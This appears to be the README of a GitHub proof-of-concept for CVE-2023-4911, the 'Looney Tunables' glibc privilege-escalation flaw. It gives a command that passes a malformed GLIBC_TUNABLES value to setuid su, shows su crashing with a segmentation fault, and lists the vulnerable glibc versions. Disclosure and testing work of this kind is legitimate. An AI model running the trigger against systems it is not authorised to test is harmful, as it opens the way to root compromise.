 CVE-2023-4911
This is a PoC (Proof Of Concept) for the Looney Tunables Linux Privilege Escalation vulnerability. This is based on this
PoC. Great thanks to leesh3288. Here you can find a very detailed writeup, and here you can see a very cool video by
IppSec.
Usage
Check if it's vulnerable
env -i "GLIBC_TUNABLES=glibc.malloc.mxfast=glibc.malloc.mxfast=A" "Z=`printf '%08192x' 1`" /usr/bin/su
user@target:~$ env -i "GLIBC_TUNABLES=glibc.malloc.mxfast=glibc.malloc.mxfast=A" "Z=`printf '%08192x' 1`" /usr/bin/su --help
Segmentation fault (core dumped)
user@target:~$
It is worth saying that vulnerable glibc versions are, including this one, from 2.35-0ubuntu3.3 and below.